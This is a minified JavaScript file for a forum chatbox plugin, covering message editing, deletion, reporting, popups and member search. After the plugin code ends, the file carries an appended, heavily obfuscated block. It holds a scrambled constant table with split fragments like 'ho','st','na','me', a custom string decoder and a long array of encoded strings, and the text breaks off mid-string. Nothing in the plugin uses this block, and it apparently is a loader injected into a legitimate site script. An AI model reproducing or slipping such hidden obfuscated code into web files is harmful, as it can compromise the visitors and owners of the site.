else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.chatterID===ips.getSetting('memberID'),});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var TES_BZ,LBJ3B2w,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const zA0TuiJ=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,!0,!1,127,128,"on",176,165,187,189,191,201,223,188,239,"ho","st","na","me","to",247,".",251,"t",273,257,279,190,290,296,60,166,308,112,318,335,336,324,325,347,349,339,352,114,394,398,399,400,401,383,24,1000,"=",";",446,451,458,464,467,200,"id",480,504,10,130,315,544,548,120,561,1023,65536,55296,56320,31,192,15,224,18,240,587,588,248,"e",605,620,639,640,641,648,613,614,"#",319,666,673,"g",676,692,693,696,705,712,704,708,706,707,709,711,716,728,"D",762,665,30,771,772,773,783,526,755,806,",",805,812,316,813,807,808,809,810,811,121,142,143,824,833,829,"ui",601,602,599,603,839,"ok",113,600,858,832,823,848,851,850,853,855,111,664,661,891,864,901,906,892,907,915,897,757,893,884,885,932,802,936,895,896,908,945,909,944,910,913,943,922,916,918,924,927,900,929,930,"@",931,946,905,902,903," ",928,899,926,"ip",917,919,920,921,923,939,976,972,971,860,770,528,987,655,978,969,822,825,994,527,1002,984,985,863,991,1006,967,"x_",1014,814,1032,1033,1038,1022,1013,1044,988,1046,1045,1039,1041,1047,1040,838,841,842,843,844,845,847,764,1025,1026,1027,861,862,866,868,870,874,997,998,"lt",875,876,877,878,604,1065,881,816,880,846,1012,1070,1011,1028,1029,1030,1058,871,872,974,834,873,857,1098,995,1107,1105,883,1110,819,1123,1112,1124,1125,1056,122,118,139,119,817,151,154,153,380,1126,775,758,149,150,768,1147,1149,763,1151,131,804,1019,1145,1078,1102,525,"ta",1156,"r",761,1073,1074,1075,1164,116,"re",765,1171,766,776,777,126,134,135,767,769,1175,1176,1177,1178,1179,1182,50,1187,1188,1186,1184,1189,1076,1003,1128,1129,1009,1010,1001,1018,"ar","n",1215,835,836,16,512,256,3,2,4,56319,57343,65535,5,32,19,64,1142,1132,1092,1202,1108,1205,691,1246,1082,818,1088,1228,1214,1229,1106,1235,1237,1238,890,980,1236,1243,1264,129,774,1060,1061,1062,1271,1281,1036,1284,1280,1283,1004,1005,1148,"ss",1289];function t8KYtM9(TES_BZ){var LBJ3B2w="5IEhLj)8MSUl:tGfz,yD4(%]emrxgv\"<p>2!T6_iXun#+w9a&O|.?PJ`7=dBNFb30V1$[};*{A@QZKqoHcs^CW/kY~R",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;ricTgfo(__globalObject=""+(TES_BZ||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=zA0TuiJ[0],__String=zA0TuiJ[0],__Array=-zA0TuiJ[1]);for(utf8ArrayToStr=zA0TuiJ[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var t8KYtM9=LBJ3B2w.indexOf(__globalObject[utf8ArrayToStr]);if(t8KYtM9===-zA0TuiJ[1])continue;if(__Array<zA0TuiJ[0]){__Array=t8KYtM9}else{ricTgfo(__Array+=t8KYtM9*zA0TuiJ[12],__Buffer|=__Array<<__String,__String+=(__Array&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__Uint8Array.push(__Buffer&zA0TuiJ[3]),__Buffer>>=zA0TuiJ[2],__String-=zA0TuiJ[2])}while(__String>zA0TuiJ[9]);__Array=-zA0TuiJ[1]}}if(__Array>-zA0TuiJ[1]){__Uint8Array.push((__Buffer|__Array<<__String)&zA0TuiJ[3])}return xlYyOL(__Uint8Array)}function LQEv8A(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=t8KYtM9(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}ricTgfo(TES_BZ={},LBJ3B2w=["zXH)?s|E=bF8`dnrr#4UfZ!c&1$AlxX6U3h@}TaImG,h4fE\"xXAJz","|&|Ky}:9NMp{YeMm=wTvlb^uz1O1Lh*ykw\"?_[{)%DW$wt2,X&LjM`_0+GtxI","c<A.GZOI",";44UAojDaN}LntV<zN=M>B8tKBuHpzYu#.LU*ceMHSv2]G_y5@@.gX5","ZlNUp[!=f3hdaE/x[n`?p[jumGVgFe!<%4}@:","5Omp[2H):bCPICWu89v?yqIt8","LS:Kz^]uc=1ggh(xS6K<oZi3dGG[CaqX","%r%Lw.%9jt,ondTeDfv`hPa!@V~TL*xu:O,q.3n9NbY9xE","/V$Kcw]813*;Rcdu~noZ0CQ8x4@LHazX>fe\"ZZUM[tsMIN8m02nxG@/?FP*K5","G=e>G_Q.&1t6{*&ihpeOO;|\",S`1E64Xbg[U>JF3OS2oza26dXvU","6&hU_sht/t+","\"NC*paf}BVK9p*3\";<agm_beQ7mVI","_bF?`6+XI:rbMisXmv_gg*`!w(SSI","M##p)`4d+,.lC^?XAVFL5@M?,13LMxl","gXI\"mX3=;0*9$G;eAlSQ$&+?RBM.VelmUI","+2w<mBq9bfR9!E",".4t<c};eW08zYadnI!i?D","wbj8$blInlu","OX/8\"FX:EJUzjNT_?wl@YZeT&f","=4>.3K~]Lt)sI","O.QM6F8koP0Lm{E,BJy{eX}8u4","5fBP/*rM+7K@1GD2P40S09}v9MA%vzZrJ=!@j`~,KP4.I","D.@MN.U;C0*AisOxy6?KK@aub3UU5*/%)3g@R_m8>1RD`dKxL#v<c>5","E:H)M@J[)d:x]_Ynk;9<Nig:QB6ATzxulOBU~Z?HMdR@}cJu","Or}8|KU?T=xo=O{y\"65JPKg:TtpZBxG","?:hj8}%@=,*$uz#_3SRpVcD8!Nx`dc365Sb8~A_Ts3R;0emgYBX)?i+e^:","?=YJpA7@C0))4B>6})ig_O8Q&:*mzaKxKV^rENU\"5f","P:[KbPu8[SO","I1`Au6A.>fTZ=Ng!FhzqY>&?DSH7|O2yaX}*66>an,oOg^g!y=3Ze","v*vZfc>D|DuA]_2y/&/*AN9E","kn*g(=8u@V.e]s~!&.&S>qo3rb5awz&xarXSx","b&.vJP)ym4Yp;m<TDy$v09xP\"fd8I",".)M)ITPIAbuA^^2,qbP?RW_?UG","R7BUtT)M+(:[_;`v1np)j@[dDJ`OPL","x@4@*`~!hSuh!d~gx4QMx","L#M\"aK3.?D2e$;lmp.CjdN}u&yWj1cOx_rE","j@YA@bMyZGqybt:4NB7AC*R?PdnHSc6<CwFL3P>DSGOH0h","BSy.#HCdKb#","},QMe?}vN7W=96~vB&sKS/0@{d2Bbt<6vf2p!W%T,1?","3BLU]|*ulb8xKTGX<6m\"n;$vaMkf^G1<7GE","1S1p2O)nHS&ekEorrfSqRB3]!SyoBfB,Wmp\"T7KWT0ubv&6e","U6_LVi8mg(&!bm,XmN;ZB2AvzyW;I","=w]A9;U\"OyqP268m]fG?`iW8fy;I>L","ubDvf}gT7V&ZyEOxA5","=23AhPNd0y}H2d8moA^j","Z[3SK@Vu>=mtzf\",/mO.o@/bTJ|(6&*yP)bZ!JR/p1d7WH;eULcJIP`!)","=S3Oj&9:#BRK/G<Tz9QKYB[:v(r.[xx,Z4/?w!X9A47","PS$MxXOaH:;HjzZrE:<?~>U\"93R9&B\"vENPU]Za3KlO","12|.]al3V3of)F\"vfJI","G95Jq_,IH38ogL","|*[`bPn\"Mt^@rcADVArxt^`t(0NH.G2\"v4W<:@|9!ST{s}V]~.8?/|8u8","e9vg%_*}0yH;n_#m$nb8","NV!{qZsH91!BlsE6<I","}]zJs|tPqBSzI","%:[PN2^W6D","q7JSYa$u2NWTUjxu_SF`02A3DSqTsmM","wX1.R=Kt`4;%zhAid&~M=.{9vG<GgxB]rVUx|.nE4DLdY!h6o7:<p!de_d+Z5","g[xKG}5","/V;O[NYeK7xVl|C2L1`)mXLeK7Y%,NA<Z<ExqwU9L=tQmc%u9<gv_[`t\"yw}I","$J}U5TAI","K7Zvpa|9SV%)<_uDF2Bvws4d+Vzb@cWg","8pzJVcpy<f?HLh","j[RMdCzeoPd;#x(gLfHS@cL\"a([mC*2ev4OxE@mv@B|lKL!6NG5\",","@<u.y}:dvbWIAe,rB*\"O(=(cHN.BRcB!BXj|s^jDPD|","\"[6?EbEn5=VgA{bn)vJLy_ht3f!e{f~%J[RvBd/?9fO?pBpyHbBU*c<uL","J=|KmZ!t=,}p=zqX&<kSi3fD{ty)7BcX2[fZ9K88X4])nO0T<9*ZEc5","7bu{2J9:HS","2:q8o@yeAG9Ls}26#<d.uQz?7dsKir]X8rK*9;1ys=38+*@_","=Gzq6AM?EN2G~HIT[bJZIcVI","A7$r)NbE","n4XOZbwQdbU2#GyXQbp.,?juLD^7cNyXmfGZ:`5","}w3Jv*GM$D","CgagpX>=SVkc{B8D(9`JO[,uk4!","(JoOc_i=*ta8Keb\"Ow3S=i5","Qb7)bN!aNPfx<s[\"K]Sxs_~!l,]&DEGX]pE","omYO8@?d5(KpWTdv?&tUMTJH74_h`_0Tu=hj,bS8idQl+^M","EN7O,?KIy3]ZGE}\"ki4U?i+?$Sg<Rm1]G#gvU=2y5:>B)FdTwVvLPPb:y:","yS&Sh&q:Xdp2j&oi#6Rp{N%0PD>2VeRTPwI","96rp!QXEKG{9~N$\"/&hvU=\"HIf>&rOHxeNd.nQ@y5:[H9E","W;=.}{~}zyUFh;fxVS5q^bSPVJn&R}N!0.qZ8@vDit4tI",":=+`2?|y*0[3^_y2)LHA\"q\"eyNCNgadnZ6h","*b[v_6;yWJ_GI","~bnpKw9yCJR9s}rnU@lvhPwD2=f[,&GrIO>J%Z2@hD4{Bf8","729`=.;:BB$pis429,$KMZk!!DXAiELyh@uQy^/X[0{g|m6D&4h","{B#peqit.=m{S{B!hvP81P]a|3>,W&7!|.YJ@&LT}0d({h(!","j39L/?U;M4*yNBrvO&mpL{ucm,C|5x2eg*l{C^v=91F(I","BJzxZ|_E","1b9`0`u=_ta(rFv,_.*gl`W]z:#UEc!</m<Ls_OD7V~;.^Sm)#w<TqjI",">hUpt&*th","&)hpW?pEpS`;2;_mz=>.l@H:sD+L]|)",":=Exfb=uO:>2?^!<I1yQY^$tafu","^6}8`si8wPf[+L5\"1buJRJ/28","rNC|TB]D.:hqX&2TE3ypR=@yr4P8<|g!","fO_?YBDu8UTecNmv#:Mq^wrE,yJ3Q_h#RnQv2?~]/DB","J*`)3KFvlVp}%ch\"j[`S9d3v+7pZDxbv7bq*+[u3@4k=CB:DZ5","0&e>C*5","p2t`